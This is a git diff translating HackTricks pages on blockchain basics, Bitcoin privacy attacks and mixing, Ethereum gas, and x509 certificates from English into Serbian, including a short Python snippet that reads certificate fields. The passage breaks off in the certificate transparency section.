||||
- **Runtime fajl:** Lista koja se čita u runtime-u (nije učitana u memoriju). Za podršku velikim listama.
|
||||
- **Izmena slučaja:** Primeni neke promene na listu stringova (Bez promene, na mala slova, na VELIKA slova, na Prvo slovo - Prvo veliko slovo, a ostala mala-, na Prvo ime - Prvo veliko slovo, a ostalo ostaje isto-).
|
||||
- **Izmena slučaja:** Primeni neke promene na listu stringova (Bez promene, na mala slova, na VELIKA slova, na pravilno ime - Prvo veliko slovo i ostalo na mala slova, na Pravilno ime - Prvo veliko slovo, a ostalo ostaje isto).
|
||||
- **Brojevi:** Generiši brojeve od X do Y koristeći Z korak ili nasumično.
|
||||
- **Brute Forcer:** Skup karaktera, minimalna i maksimalna dužina.
|
||||
|
||||
|
||||
@ -1,180 +1,176 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Concepts
|
||||
## Osnovni Koncepti
|
||||
|
||||
- **Smart Contracts** are defined as programs that execute on a blockchain when certain conditions are met, automating agreement executions without intermediaries.
|
||||
- **Decentralized Applications (dApps)** build upon smart contracts, featuring a user-friendly front-end and a transparent, auditable back-end.
|
||||
- **Tokens & Coins** differentiate where coins serve as digital money, while tokens represent value or ownership in specific contexts.
|
||||
- **Utility Tokens** grant access to services, and **Security Tokens** signify asset ownership.
|
||||
- **DeFi** stands for Decentralized Finance, offering financial services without central authorities.
|
||||
- **DEX** and **DAOs** refer to Decentralized Exchange Platforms and Decentralized Autonomous Organizations, respectively.
|
||||
- **Pametni Ugovori** definišu se kao programi koji se izvršavaju na blockchain-u kada su ispunjeni određeni uslovi, automatizujući izvršenja ugovora bez posrednika.
|
||||
- **Decentralizovane Aplikacije (dApps)** se oslanjaju na pametne ugovore, imajući korisnički prijatan front-end i transparentan, auditable back-end.
|
||||
- **Tokeni i Kovanice** se razlikuju gde kovanice služe kao digitalni novac, dok tokeni predstavljaju vrednost ili vlasništvo u specifičnim kontekstima.
|
||||
- **Utility Tokeni** omogućavaju pristup uslugama, a **Security Tokeni** označavaju vlasništvo nad imovinom.
|
||||
- **DeFi** označava Decentralizovane Finansije, nudeći finansijske usluge bez centralnih vlasti.
|
||||
- **DEX** i **DAO** se odnose na Decentralizovane Berzanske Platforme i Decentralizovane Autonomne Organizacije, redom.
|
||||
|
||||
## Consensus Mechanisms
|
||||
## Mehanizmi Konsenzusa
|
||||
|
||||
Consensus mechanisms ensure secure and agreed transaction validations on the blockchain:
|
||||
Mehanizmi konsenzusa osiguravaju sigurne i dogovorene validacije transakcija na blockchain-u:
|
||||
|
||||
- **Proof of Work (PoW)** relies on computational power for transaction verification.
|
||||
- **Proof of Stake (PoS)** demands validators to hold a certain amount of tokens, reducing energy consumption compared to PoW.
|
||||
- **Proof of Work (PoW)** se oslanja na računarsku snagu za verifikaciju transakcija.
|
||||
- **Proof of Stake (PoS)** zahteva od validatora da drže određenu količinu tokena, smanjujući potrošnju energije u poređenju sa PoW.
|
||||
|
||||
## Bitcoin Essentials
|
||||
## Osnovne Informacije o Bitcoinu
|
||||
|
||||
### Transactions
|
||||
### Transakcije
|
||||
|
||||
Bitcoin transactions involve transferring funds between addresses. Transactions are validated through digital signatures, ensuring only the owner of the private key can initiate transfers.
|
||||
Bitcoin transakcije uključuju prebacivanje sredstava između adresa. Transakcije se validiraju putem digitalnih potpisa, osiguravajući da samo vlasnik privatnog ključa može inicirati transfere.
|
||||
|
||||
#### Key Components:
|
||||
#### Ključne Komponente:
|
||||
|
||||
- **Multisignature Transactions** require multiple signatures to authorize a transaction.
|
||||
- Transactions consist of **inputs** (source of funds), **outputs** (destination), **fees** (paid to miners), and **scripts** (transaction rules).
|
||||
- **Multisignature Transakcije** zahtevaju više potpisa za autorizaciju transakcije.
|
||||
- Transakcije se sastoje od **ulaza** (izvor sredstava), **izlaza** (odredište), **naknada** (plaćene rudarima) i **skripti** (pravila transakcije).
|
||||
|
||||
### Lightning Network
|
||||
|
||||
Aims to enhance Bitcoin's scalability by allowing multiple transactions within a channel, only broadcasting the final state to the blockchain.
|
||||
Cilj je poboljšati skalabilnost Bitcoina omogućavajući više transakcija unutar kanala, samo emitovanjem konačnog stanja na blockchain.
|
||||
|
||||
## Bitcoin Privacy Concerns
|
||||
## Problemi Privatnosti Bitcoina
|
||||
|
||||
Privacy attacks, such as **Common Input Ownership** and **UTXO Change Address Detection**, exploit transaction patterns. Strategies like **Mixers** and **CoinJoin** improve anonymity by obscuring transaction links between users.
|
||||
Napadi na privatnost, kao što su **Common Input Ownership** i **UTXO Change Address Detection**, koriste obrasce transakcija. Strategije poput **Mixers** i **CoinJoin** poboljšavaju anonimnost prikrivanjem veza između transakcija korisnika.
|
||||
|
||||
## Acquiring Bitcoins Anonymously
|
||||
## Sticanje Bitcoina Anonimno
|
||||
|
||||
Methods include cash trades, mining, and using mixers. **CoinJoin** mixes multiple transactions to complicate traceability, while **PayJoin** disguises CoinJoins as regular transactions for heightened privacy.
|
||||
Metode uključuju gotovinske trgovine, rudarenje i korišćenje miksera. **CoinJoin** meša više transakcija kako bi otežao praćenje, dok **PayJoin** prikriva CoinJoins kao obične transakcije za povećanu privatnost.
|
||||
|
||||
# Bitcoin Privacy Atacks
|
||||
# Napadi na Privatnost Bitcoina
|
||||
|
||||
# Summary of Bitcoin Privacy Attacks
|
||||
# Sažetak Napada na Privatnost Bitcoina
|
||||
|
||||
In the world of Bitcoin, the privacy of transactions and the anonymity of users are often subjects of concern. Here's a simplified overview of several common methods through which attackers can compromise Bitcoin privacy.
|
||||
U svetu Bitcoina, privatnost transakcija i anonimnost korisnika često su predmet zabrinutosti. Evo pojednostavljenog pregleda nekoliko uobičajenih metoda kroz koje napadači mogu kompromitovati privatnost Bitcoina.
|
||||
|
||||
## **Common Input Ownership Assumption**
|
||||
## **Pretpostavka Zajedničkog Vlasništva Ulaza**
|
||||
|
||||
It is generally rare for inputs from different users to be combined in a single transaction due to the complexity involved. Thus, **two input addresses in the same transaction are often assumed to belong to the same owner**.
|
||||
Generalno je retko da se ulazi različitih korisnika kombinuju u jednoj transakciji zbog složenosti koja je uključena. Tako se **dve adrese ulaza u istoj transakciji često pretpostavljaju da pripadaju istom vlasniku**.
|
||||
|
||||
## **UTXO Change Address Detection**
|
||||
## **UTXO Adresa Promene Detekcija**
|
||||
|
||||
A UTXO, or **Unspent Transaction Output**, must be entirely spent in a transaction. If only a part of it is sent to another address, the remainder goes to a new change address. Observers can assume this new address belongs to the sender, compromising privacy.
|
||||
UTXO, ili **Unspent Transaction Output**, mora biti potpuno potrošen u transakciji. Ako se samo deo pošalje na drugu adresu, ostatak ide na novu adresu promene. Posmatrači mogu pretpostaviti da ova nova adresa pripada pošiljaocu, kompromitujući privatnost.
|
||||
|
||||
### Example
|
||||
### Primer
|
||||
|
||||
To mitigate this, mixing services or using multiple addresses can help obscure ownership.
|
||||
Da bi se to ublažilo, usluge mešanja ili korišćenje više adresa mogu pomoći u prikrivanju vlasništva.
|
||||
|
||||
## **Social Networks & Forums Exposure**
|
||||
## **Izloženost Društvenih Mreža i Foruma**
|
||||
|
||||
Users sometimes share their Bitcoin addresses online, making it **easy to link the address to its owner**.
|
||||
Korisnici ponekad dele svoje Bitcoin adrese na mreži, što olakšava **povezivanje adrese sa njenim vlasnikom**.
|
||||
|
||||
## **Transaction Graph Analysis**
|
||||
## **Analiza Transakcionih Grafova**
|
||||
|
||||
Transactions can be visualized as graphs, revealing potential connections between users based on the flow of funds.
|
||||
Transakcije se mogu vizualizovati kao grafovi, otkrivajući potencijalne veze između korisnika na osnovu toka sredstava.
|
||||
|
||||
## **Unnecessary Input Heuristic (Optimal Change Heuristic)**
|
||||
## **Heuristika Nepotrebnog Ulaza (Optimalna Heuristika Promene)**
|
||||
|
||||
This heuristic is based on analyzing transactions with multiple inputs and outputs to guess which output is the change returning to the sender.
|
||||
|
||||
### Example
|
||||
Ova heuristika se zasniva na analizi transakcija sa više ulaza i izlaza kako bi se pogodilo koji izlaz je promena koja se vraća pošiljaocu.
|
||||
|
||||
### Primer
|
||||
```bash
|
||||
2 btc --> 4 btc
|
||||
3 btc 1 btc
|
||||
```
|
||||
Ako dodavanje više ulaza čini izlaz veći od bilo kog pojedinačnog ulaza, to može zbuniti heuristiku.
|
||||
|
||||
If adding more inputs makes the change output larger than any single input, it can confuse the heuristic.
|
||||
## **Prisilna Ponovna Upotreba Adresa**
|
||||
|
||||
## **Forced Address Reuse**
|
||||
Napadači mogu slati male iznose na prethodno korišćene adrese, nadajući se da će primalac kombinovati ove sa drugim ulazima u budućim transakcijama, čime se povezuju adrese.
|
||||
|
||||
Attackers may send small amounts to previously used addresses, hoping the recipient combines these with other inputs in future transactions, thereby linking addresses together.
|
||||
### Ispravno Ponašanje Novčanika
|
||||
|
||||
### Correct Wallet Behavior
|
||||
Novčanici bi trebali izbegavati korišćenje kovanica primljenih na već korišćenim, praznim adresama kako bi se sprečilo ovo curenje privatnosti.
|
||||
|
||||
Wallets should avoid using coins received on already used, empty addresses to prevent this privacy leak.
|
||||
## **Druge Tehnike Analize Blockchain-a**
|
||||
|
||||
## **Other Blockchain Analysis Techniques**
|
||||
- **Tačni Iznosi Plaćanja:** Transakcije bez kusura su verovatno između dve adrese koje poseduje isti korisnik.
|
||||
- **Celi Brojevi:** Celi broj u transakciji sugeriše da je to plaćanje, pri čemu je ne-celi izlaz verovatno kusur.
|
||||
- **Otisak Novčanika:** Različiti novčanici imaju jedinstvene obrasce kreiranja transakcija, što omogućava analitičarima da identifikuju korišćen softver i potencijalno adresu kusura.
|
||||
- **Korelacije Iznosa i Vremena:** Otkriće vremena ili iznosa transakcija može učiniti transakcije tragovima.
|
||||
|
||||
- **Exact Payment Amounts:** Transactions without change are likely between two addresses owned by the same user.
|
||||
- **Round Numbers:** A round number in a transaction suggests it's a payment, with the non-round output likely being the change.
|
||||
- **Wallet Fingerprinting:** Different wallets have unique transaction creation patterns, allowing analysts to identify the software used and potentially the change address.
|
||||
- **Amount & Timing Correlations:** Disclosing transaction times or amounts can make transactions traceable.
|
||||
## **Analiza Saobraćaja**
|
||||
|
||||
## **Traffic Analysis**
|
||||
Praćenjem mrežnog saobraćaja, napadači mogu potencijalno povezati transakcije ili blokove sa IP adresama, ugrožavajući privatnost korisnika. Ovo je posebno tačno ako entitet upravlja mnogim Bitcoin čvorovima, što poboljšava njihovu sposobnost praćenja transakcija.
|
||||
|
||||
By monitoring network traffic, attackers can potentially link transactions or blocks to IP addresses, compromising user privacy. This is especially true if an entity operates many Bitcoin nodes, enhancing their ability to monitor transactions.
|
||||
## Više
|
||||
|
||||
## More
|
||||
Za sveobuhvatan spisak napada na privatnost i odbrana, posetite [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
|
||||
|
||||
For a comprehensive list of privacy attacks and defenses, visit [Bitcoin Privacy on Bitcoin Wiki](https://en.bitcoin.it/wiki/Privacy).
|
||||
# Anonimne Bitcoin Transakcije
|
||||
|
||||
# Anonymous Bitcoin Transactions
|
||||
## Načini za Sticanje Bitcoina Anonimno
|
||||
|
||||
## Ways to Get Bitcoins Anonymously
|
||||
- **Transakcije Gotovinom**: Sticanje bitcoina putem gotovine.
|
||||
- **Alternativa Gotovini**: Kupovina poklon kartica i njihova razmena online za bitcoin.
|
||||
- **Rudarenje**: Najprivatnija metoda za zarađivanje bitcoina je kroz rudarenje, posebno kada se radi samostalno, jer rudarske grupe mogu znati IP adresu rudara. [Informacije o Rudarskim Grupama](https://en.bitcoin.it/wiki/Pooled_mining)
|
||||
- **Krađa**: Teoretski, krađa bitcoina bi mogla biti još jedna metoda za sticanje anonimno, iako je to ilegalno i ne preporučuje se.
|
||||
|
||||
- **Cash Transactions**: Acquiring bitcoin through cash.
|
||||
- **Cash Alternatives**: Purchasing gift cards and exchanging them online for bitcoin.
|
||||
- **Mining**: The most private method to earn bitcoins is through mining, especially when done alone because mining pools may know the miner's IP address. [Mining Pools Information](https://en.bitcoin.it/wiki/Pooled_mining)
|
||||
- **Theft**: Theoretically, stealing bitcoin could be another method to acquire it anonymously, although it's illegal and not recommended.
|
||||
## Servisi za Mešanje
|
||||
|
||||
## Mixing Services
|
||||
|
||||
By using a mixing service, a user can **send bitcoins** and receive **different bitcoins in return**, which makes tracing the original owner difficult. Yet, this requires trust in the service not to keep logs and to actually return the bitcoins. Alternative mixing options include Bitcoin casinos.
|
||||
Korišćenjem servisa za mešanje, korisnik može **poslati bitcoine** i primiti **različite bitcoine u zamenu**, što otežava praćenje originalnog vlasnika. Ipak, ovo zahteva poverenje u servis da ne čuva evidenciju i da zaista vrati bitcoine. Alternativne opcije mešanja uključuju Bitcoin kockarnice.
|
||||
|
||||
## CoinJoin
|
||||
|
||||
**CoinJoin** merges multiple transactions from different users into one, complicating the process for anyone trying to match inputs with outputs. Despite its effectiveness, transactions with unique input and output sizes can still potentially be traced.
|
||||
**CoinJoin** spaja više transakcija od različitih korisnika u jednu, komplikujući proces za svakoga ko pokušava da uskladi ulaze sa izlazima. I pored svoje efikasnosti, transakcije sa jedinstvenim ulaznim i izlaznim veličinama i dalje se potencijalno mogu pratiti.
|
||||
|
||||
Example transactions that may have used CoinJoin include `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` and `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
|
||||
Primeri transakcija koje su možda koristile CoinJoin uključuju `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` i `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
|
||||
|
||||
For more information, visit [CoinJoin](https://coinjoin.io/en). For a similar service on Ethereum, check out [Tornado Cash](https://tornado.cash), which anonymizes transactions with funds from miners.
|
||||
Za više informacija, posetite [CoinJoin](https://coinjoin.io/en). Za sličnu uslugu na Ethereum-u, pogledajte [Tornado Cash](https://tornado.cash), koja anonimizuje transakcije sa sredstvima od rudara.
|
||||
|
||||
## PayJoin
|
||||
|
||||
A variant of CoinJoin, **PayJoin** (or P2EP), disguises the transaction among two parties (e.g., a customer and a merchant) as a regular transaction, without the distinctive equal outputs characteristic of CoinJoin. This makes it extremely hard to detect and could invalidate the common-input-ownership heuristic used by transaction surveillance entities.
|
||||
|
||||
Varijanta CoinJoin-a, **PayJoin** (ili P2EP), prikriva transakciju između dve strane (npr. kupca i trgovca) kao redovnu transakciju, bez karakterističnih jednakih izlaza koji su karakteristični za CoinJoin. Ovo čini izuzetno teškim otkrivanje i moglo bi da poništi heuristiku zajedničkog vlasništva ulaza koju koriste entiteti za nadzor transakcija.
|
||||
```plaintext
|
||||
2 btc --> 3 btc
|
||||
5 btc 4 btc
|
||||
```
|
||||
Transakcije poput gornjih mogle bi biti PayJoin, poboljšavajući privatnost dok ostaju neprepoznatljive od standardnih bitcoin transakcija.
|
||||
|
||||
Transactions like the above could be PayJoin, enhancing privacy while remaining indistinguishable from standard bitcoin transactions.
|
||||
**Korišćenje PayJoin moglo bi značajno ometati tradicionalne metode nadzora**, čineći ga obećavajućim razvojem u potrazi za transakcionom privatnošću.
|
||||
|
||||
**The utilization of PayJoin could significantly disrupt traditional surveillance methods**, making it a promising development in the pursuit of transactional privacy.
|
||||
# Najbolje prakse za privatnost u kriptovalutama
|
||||
|
||||
# Best Practices for Privacy in Cryptocurrencies
|
||||
## **Tehnike sinhronizacije novčanika**
|
||||
|
||||
## **Wallet Synchronization Techniques**
|
||||
Da bi se održala privatnost i sigurnost, sinhronizacija novčanika sa blockchain-om je ključna. Dve metode se ističu:
|
||||
|
||||
To maintain privacy and security, synchronizing wallets with the blockchain is crucial. Two methods stand out:
|
||||
- **Puni čvor**: Preuzimanjem celog blockchain-a, puni čvor osigurava maksimalnu privatnost. Sve transakcije ikada izvršene se čuvaju lokalno, što onemogućava protivnicima da identifikuju koje transakcije ili adrese korisnik zanima.
|
||||
- **Filtriranje blokova na klijentskoj strani**: Ova metoda uključuje kreiranje filtera za svaki blok u blockchain-u, omogućavajući novčanicima da identifikuju relevantne transakcije bez izlaganja specifičnih interesa posmatračima mreže. Laki novčanici preuzimaju ove filtere, preuzimajući pune blokove samo kada se pronađe podudaranje sa adresama korisnika.
|
||||
|
||||
- **Full node**: By downloading the entire blockchain, a full node ensures maximum privacy. All transactions ever made are stored locally, making it impossible for adversaries to identify which transactions or addresses the user is interested in.
|
||||
- **Client-side block filtering**: This method involves creating filters for every block in the blockchain, allowing wallets to identify relevant transactions without exposing specific interests to network observers. Lightweight wallets download these filters, only fetching full blocks when a match with the user's addresses is found.
|
||||
## **Korišćenje Tora za anonimnost**
|
||||
|
||||
## **Utilizing Tor for Anonymity**
|
||||
S obzirom na to da Bitcoin funkcioniše na peer-to-peer mreži, preporučuje se korišćenje Tora za maskiranje vaše IP adrese, poboljšavajući privatnost prilikom interakcije sa mrežom.
|
||||
|
||||
Given that Bitcoin operates on a peer-to-peer network, using Tor is recommended to mask your IP address, enhancing privacy when interacting with the network.
|
||||
## **Sprečavanje ponovne upotrebe adresa**
|
||||
|
||||
## **Preventing Address Reuse**
|
||||
Da bi se zaštitila privatnost, važno je koristiti novu adresu za svaku transakciju. Ponovna upotreba adresa može kompromitovati privatnost povezivanjem transakcija sa istim entitetom. Moderni novčanici obeshrabruju ponovnu upotrebu adresa kroz svoj dizajn.
|
||||
|
||||
To safeguard privacy, it's vital to use a new address for every transaction. Reusing addresses can compromise privacy by linking transactions to the same entity. Modern wallets discourage address reuse through their design.
|
||||
## **Strategije za privatnost transakcija**
|
||||
|
||||
## **Strategies for Transaction Privacy**
|
||||
- **Više transakcija**: Deljenje uplate na nekoliko transakcija može zamagliti iznos transakcije, ometajući napade na privatnost.
|
||||
- **Izbegavanje promena**: Odabir transakcija koje ne zahtevaju promene poboljšava privatnost ometajući metode detekcije promena.
|
||||
- **Više izlaza za promenu**: Ako izbegavanje promene nije izvodljivo, generisanje više izlaza za promenu može i dalje poboljšati privatnost.
|
||||
|
||||
- **Multiple transactions**: Splitting a payment into several transactions can obscure the transaction amount, thwarting privacy attacks.
|
||||
- **Change avoidance**: Opting for transactions that don't require change outputs enhances privacy by disrupting change detection methods.
|
||||
- **Multiple change outputs**: If avoiding change isn't feasible, generating multiple change outputs can still improve privacy.
|
||||
# **Monero: Svetionik anonimnosti**
|
||||
|
||||
# **Monero: A Beacon of Anonymity**
|
||||
Monero se bavi potrebom za apsolutnom anonimnošću u digitalnim transakcijama, postavljajući visoke standarde za privatnost.
|
||||
|
||||
Monero addresses the need for absolute anonymity in digital transactions, setting a high standard for privacy.
|
||||
# **Ethereum: Gas i transakcije**
|
||||
|
||||
# **Ethereum: Gas and Transactions**
|
||||
## **Razumevanje gasa**
|
||||
|
||||
## **Understanding Gas**
|
||||
Gas meri računski napor potreban za izvršavanje operacija na Ethereum-u, a cena je u **gwei**. Na primer, transakcija koja košta 2,310,000 gwei (ili 0.00231 ETH) uključuje gas limit i osnovnu naknadu, uz napojnicu za podsticanje rudara. Korisnici mogu postaviti maksimalnu naknadu kako bi osigurali da ne preplate, a višak se vraća.
|
||||
|
||||
Gas measures the computational effort needed to execute operations on Ethereum, priced in **gwei**. For example, a transaction costing 2,310,000 gwei (or 0.00231 ETH) involves a gas limit and a base fee, with a tip to incentivize miners. Users can set a max fee to ensure they don't overpay, with the excess refunded.
|
||||
## **Izvršavanje transakcija**
|
||||
|
||||
## **Executing Transactions**
|
||||
Transakcije na Ethereum-u uključuju pošiljaoca i primaoca, koji mogu biti adrese korisnika ili pametnih ugovora. One zahtevaju naknadu i moraju biti rudarenje. Osnovne informacije u transakciji uključuju primaoca, potpis pošiljaoca, vrednost, opcione podatke, gas limit i naknade. Značajno je da se adresa pošiljaoca deducira iz potpisa, eliminišući potrebu za njom u podacima transakcije.
|
||||
|
||||
Transactions in Ethereum involve a sender and a recipient, which can be either user or smart contract addresses. They require a fee and must be mined. Essential information in a transaction includes the recipient, sender's signature, value, optional data, gas limit, and fees. Notably, the sender's address is deduced from the signature, eliminating the need for it in the transaction data.
|
||||
Ove prakse i mehanizmi su osnovni za svakoga ko želi da se bavi kriptovalutama dok prioritet daje privatnosti i sigurnosti.
|
||||
|
||||
These practices and mechanisms are foundational for anyone looking to engage with cryptocurrencies while prioritizing privacy and security.
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
- [https://en.wikipedia.org/wiki/Proof_of_stake](https://en.wikipedia.org/wiki/Proof_of_stake)
|
||||
- [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
|
||||
|
||||
@ -1,47 +1,38 @@
|
||||
# Certificates
|
||||
# Sertifikati
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
## Šta je Sertifikat
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=certificates) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
**Javni ključ sertifikat** je digitalni ID koji se koristi u kriptografiji da dokaže da neko poseduje javni ključ. Uključuje detalje o ključevi, identitet vlasnika (subjekt) i digitalni potpis od poverljive vlasti (izdavača). Ako softver veruje izdavaču i potpis je validan, sigurna komunikacija sa vlasnikom ključa je moguća.
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=certificates" %}
|
||||
Sertifikati se uglavnom izdaju od strane [sertifikacionih tela](https://en.wikipedia.org/wiki/Certificate_authority) (CAs) u [infrastrukturi javnog ključa](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI) postavci. Druga metoda je [mreža poverenja](https://en.wikipedia.org/wiki/Web_of_trust), gde korisnici direktno verifikuju ključeve jedni drugih. Uobičajeni format za sertifikate je [X.509](https://en.wikipedia.org/wiki/X.509), koji se može prilagoditi specifičnim potrebama kako je navedeno u RFC 5280.
|
||||
|
||||
## What is a Certificate
|
||||
## x509 Uobičajena Polja
|
||||
|
||||
A **public key certificate** is a digital ID used in cryptography to prove someone owns a public key. It includes the key's details, the owner's identity (the subject), and a digital signature from a trusted authority (the issuer). If the software trusts the issuer and the signature is valid, secure communication with the key's owner is possible.
|
||||
### **Uobičajena Polja u x509 Sertifikatima**
|
||||
|
||||
Certificates are mostly issued by [certificate authorities](https://en.wikipedia.org/wiki/Certificate_authority) (CAs) in a [public-key infrastructure](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI) setup. Another method is the [web of trust](https://en.wikipedia.org/wiki/Web_of_trust), where users directly verify each other’s keys. The common format for certificates is [X.509](https://en.wikipedia.org/wiki/X.509), which can be adapted for specific needs as outlined in RFC 5280.
|
||||
U x509 sertifikatima, nekoliko **polja** igra ključne uloge u obezbeđivanju validnosti i sigurnosti sertifikata. Evo pregleda ovih polja:
|
||||
|
||||
## x509 Common Fields
|
||||
- **Broj Verzije** označava verziju x509 formata.
|
||||
- **Serijski Broj** jedinstveno identifikuje sertifikat unutar sistema Sertifikacione vlasti (CA), uglavnom za praćenje opoziva.
|
||||
- **Subjekt** polje predstavlja vlasnika sertifikata, što može biti mašina, pojedinac ili organizacija. Uključuje detaljnu identifikaciju kao što su:
|
||||
- **Uobičajeno Ime (CN)**: Domeni pokriveni sertifikatom.
|
||||
- **Zemlja (C)**, **Lokacija (L)**, **Država ili Pokrajina (ST, S, ili P)**, **Organizacija (O)**, i **Organizaciona Jedinica (OU)** pružaju geografske i organizacione detalje.
|
||||
- **Istaknuto Ime (DN)** obuhvata punu identifikaciju subjekta.
|
||||
- **Izdavač** detaljno opisuje ko je verifikovao i potpisao sertifikat, uključujući slična podpolja kao Subjekt za CA.
|
||||
- **Period Validnosti** označen je **Ne Pre** i **Ne Posle** vremenskim oznakama, osiguravajući da sertifikat nije korišćen pre ili posle određenog datuma.
|
||||
- **Javni Ključ** sekcija, ključna za sigurnost sertifikata, specificira algoritam, veličinu i druge tehničke detalje javnog ključa.
|
||||
- **x509v3 ekstenzije** poboljšavaju funkcionalnost sertifikata, specificirajući **Korišćenje Ključa**, **Prošireno Korišćenje Ključa**, **Alternativno Ime Subjekta**, i druge osobine za fino podešavanje primene sertifikata.
|
||||
|
||||
### **Common Fields in x509 Certificates**
|
||||
|
||||
In x509 certificates, several **fields** play critical roles in ensuring the certificate's validity and security. Here's a breakdown of these fields:
|
||||
|
||||
- **Version Number** signifies the x509 format's version.
|
||||
- **Serial Number** uniquely identifies the certificate within a Certificate Authority's (CA) system, mainly for revocation tracking.
|
||||
- The **Subject** field represents the certificate's owner, which could be a machine, an individual, or an organization. It includes detailed identification such as:
|
||||
- **Common Name (CN)**: Domains covered by the certificate.
|
||||
- **Country (C)**, **Locality (L)**, **State or Province (ST, S, or P)**, **Organization (O)**, and **Organizational Unit (OU)** provide geographical and organizational details.
|
||||
- **Distinguished Name (DN)** encapsulates the full subject identification.
|
||||
- **Issuer** details who verified and signed the certificate, including similar subfields as the Subject for the CA.
|
||||
- **Validity Period** is marked by **Not Before** and **Not After** timestamps, ensuring the certificate is not used before or after a certain date.
|
||||
- The **Public Key** section, crucial for the certificate's security, specifies the algorithm, size, and other technical details of the public key.
|
||||
- **x509v3 extensions** enhance the certificate's functionality, specifying **Key Usage**, **Extended Key Usage**, **Subject Alternative Name**, and other properties to fine-tune the certificate's application.
|
||||
|
||||
#### **Key Usage and Extensions**
|
||||
|
||||
- **Key Usage** identifies cryptographic applications of the public key, like digital signature or key encipherment.
|
||||
- **Extended Key Usage** further narrows down the certificate's use cases, e.g., for TLS server authentication.
|
||||
- **Subject Alternative Name** and **Basic Constraint** define additional host names covered by the certificate and whether it's a CA or end-entity certificate, respectively.
|
||||
- Identifiers like **Subject Key Identifier** and **Authority Key Identifier** ensure uniqueness and traceability of keys.
|
||||
- **Authority Information Access** and **CRL Distribution Points** provide paths to verify the issuing CA and check certificate revocation status.
|
||||
- **CT Precertificate SCTs** offer transparency logs, crucial for public trust in the certificate.
|
||||
#### **Korišćenje Ključa i Ekstenzije**
|
||||
|
||||
- **Korišćenje Ključa** identifikuje kriptografske primene javnog ključa, kao što su digitalni potpis ili enkripcija ključa.
|
||||
- **Prošireno Korišćenje Ključa** dodatno sužava slučajeve korišćenja sertifikata, npr. za TLS autentifikaciju servera.
|
||||
- **Alternativno Ime Subjekta** i **Osnovna Ograničenja** definišu dodatne nazive hostova pokrivene sertifikatom i da li je to CA ili sertifikat krajnjeg entiteta, redom.
|
||||
- Identifikatori kao što su **Identifikator Ključa Subjekta** i **Identifikator Ključa Vlasti** osiguravaju jedinstvenost i praćenje ključeva.
|
||||
- **Pristup Informacijama o Vlasti** i **CRL Distribucione Tačke** pružaju puteve za verifikaciju izdavača CA i proveru statusa opoziva sertifikata.
|
||||
- **CT Precertifikat SCTs** nude transparente dnevnike, što je ključno za javno poverenje u sertifikat.
|
||||
```python
|
||||
# Example of accessing and using x509 certificate fields programmatically:
|
||||
from cryptography import x509
|
||||
@ -49,8 +40,8 @@ from cryptography.hazmat.backends import default_backend
|
||||
|
||||
# Load an x509 certificate (assuming cert.pem is a certificate file)
|
||||
with open("cert.pem", "rb") as file:
|
||||
cert_data = file.read()
|
||||
certificate = x509.load_pem_x509_certificate(cert_data, default_backend())
|
||||
cert_data = file.read()
|
||||
certificate = x509.load_pem_x509_certificate(cert_data, default_backend())
|
||||
|
||||
# Accessing fields
|
||||
serial_number = certificate.serial_number
|
||||
@ -63,160 +54,123 @@ print(f"Issuer: {issuer}")
|
||||
print(f"Subject: {subject}")
|
||||
print(f"Public Key: {public_key}")
|
||||
```
|
||||
### **Razlika između OCSP i CRL distribucionih tačaka**
|
||||
|
||||
### **Difference between OCSP and CRL Distribution Points**
|
||||
**OCSP** (**RFC 2560**) uključuje klijenta i odgovarača koji zajedno proveravaju da li je digitalni javni ključ sertifikat opozvan, bez potrebe za preuzimanjem celog **CRL**. Ova metoda je efikasnija od tradicionalnog **CRL**, koji pruža listu opozvanih serijskih brojeva sertifikata, ali zahteva preuzimanje potencijalno velikog fajla. CRL može sadržati do 512 unosa. Više detalja je dostupno [ovde](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm).
|
||||
|
||||
**OCSP** (**RFC 2560**) involves a client and a responder working together to check if a digital public-key certificate has been revoked, without needing to download the full **CRL**. This method is more efficient than the traditional **CRL**, which provides a list of revoked certificate serial numbers but requires downloading a potentially large file. CRLs can include up to 512 entries. More details are available [here](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm).
|
||||
### **Šta je transparentnost sertifikata**
|
||||
|
||||
### **What is Certificate Transparency**
|
||||
Transparentnost sertifikata pomaže u borbi protiv pretnji vezanih za sertifikate osiguravajući da je izdavanje i postojanje SSL sertifikata vidljivo vlasnicima domena, CA i korisnicima. Njeni ciljevi su:
|
||||
|
||||
Certificate Transparency helps combat certificate-related threats by ensuring the issuance and existence of SSL certificates are visible to domain owners, CAs, and users. Its objectives are:
|
||||
- Sprečavanje CA da izdaju SSL sertifikate za domen bez znanja vlasnika domena.
|
||||
- Uspostavljanje otvorenog sistema revizije za praćenje greškom ili zlonamerno izdatih sertifikata.
|
||||
- Zaštita korisnika od prevarantskih sertifikata.
|
||||
|
||||
- Preventing CAs from issuing SSL certificates for a domain without the domain owner's knowledge.
|
||||
- Establishing an open auditing system for tracking mistakenly or maliciously issued certificates.
|
||||
- Safeguarding users against fraudulent certificates.
|
||||
#### **Dnevnici sertifikata**
|
||||
|
||||
